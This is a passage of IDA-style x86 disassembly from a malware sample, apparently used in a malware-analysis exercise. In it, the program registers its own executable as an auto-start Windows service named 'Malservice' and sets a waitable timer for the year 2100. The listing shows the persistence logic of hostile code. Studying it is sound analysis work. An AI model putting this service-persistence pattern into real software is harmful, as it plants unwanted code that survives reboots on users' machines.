 push 0 ; lpMachineName
.text:0040107A FF 15 08 40 40 00 call ds:OpenSCManagerA
.text:00401080 8B F0 mov esi, eax
.text:00401082 FF 15 34 40 40 00 call ds:GetCurrentProcess
.text:00401088 8D 44 24 1C lea eax, [esp+404h+BinaryPathName]
.text:0040108C 68 E8 03 00 00 push 3E8h ; nSize
.text:00401091 50 push eax ; lpFilename
.text:00401092 6A 00 push 0 ; hModule
.text:00401094 FF 15 18 40 40 00 call ds:GetModuleFileNameA
.text:0040109A 6A 00 push 0 ; lpPassword
.text:0040109C 6A 00 push 0 ; lpServiceStartName
.text:0040109E 6A 00 push 0 ; lpDependencies
.text:004010A0 6A 00 push 0 ; lpdwTagId
.text:004010A2 8D 4C 24 2C lea ecx, [esp+414h+BinaryPathName]
.text:004010A6 6A 00 push 0 ; lpLoadOrderGroup
.text:004010A8 51 push ecx ; lpBinaryPathName
.text:004010A9 6A 00 push 0 ; dwErrorControl
.text:004010AB 6A 02 push 2 ; dwStartType
.text:004010AD 6A 10 push 10h ; dwServiceType
.text:004010AF 6A 02 push 2 ; dwDesiredAccess
.text:004010B1 68 3C 50 40 00 push offset DisplayName ; "Malservice"
.text:004010B6 68 3C 50 40 00 push offset DisplayName ; "Malservice"
.text:004010BB 56 push esi ; hSCManager
.text:004010BC FF 15 00 40 40 00 call ds:CreateServiceA
.text:004010C2 33 D2 xor edx, edx
.text:004010C4 8D 44 24 14 lea eax, [esp+404h+FileTime]
.text:004010C8 89 54 24 04 mov dword ptr [esp+404h+SystemTime.wYear], edx
.text:004010CC 8D 4C 24 04 lea ecx, [esp+404h+SystemTime]
.text:004010D0 89 54 24 08 mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
.text:004010D4 50 push eax ; lpFileTime
.text:004010D5 89 54 24 10 mov dword ptr [esp+408h+SystemTime.wHour], edx
.text:004010D9 51 push ecx ; lpSystemTime
.text:004010DA 89 54 24 18 mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
.text:004010DE 66 C7 44 24 0C 34 08 mov [esp+40Ch+SystemTime.wYear], 834h
.text:004010E5 FF 15 14 40 40 00 call ds:SystemTimeToFileTime
.text:004010EB 6A 00 push 0 ; lpTimerName
.text:004010ED 6A 00 push 0 ; bManualReset
.text:004010EF 6A 00 push 0 ; lpTimerAttributes
.text:004010F1 FF 15 10 40 40 00 call ds:CreateWaitableTimerA
.text:004010F7 6A 00 push 0 ; fResume
.text:004010F9 6A 00 push 0 ; lpArgToCompletionRoutine
.text:004010FB 6A 00 push 0 ; pfnCompletionRoutine
.text:004010FD 8D 54 24 20 lea edx, [esp+410h+FileTime]
.text:00401101 8B F0 mov esi, eax
.text:00401103 6A 00 push 0 ; lPeriod
.text:00401105 52 push edx ; lpDueTime
.text:00401106 56 push esi ; hTimer
.text:00401107 FF 15 1C 40 40 00 call ds:SetWaitableTimer
.text:0040110D 6A FF push 0FFFFFFFFh ; dwMilliseconds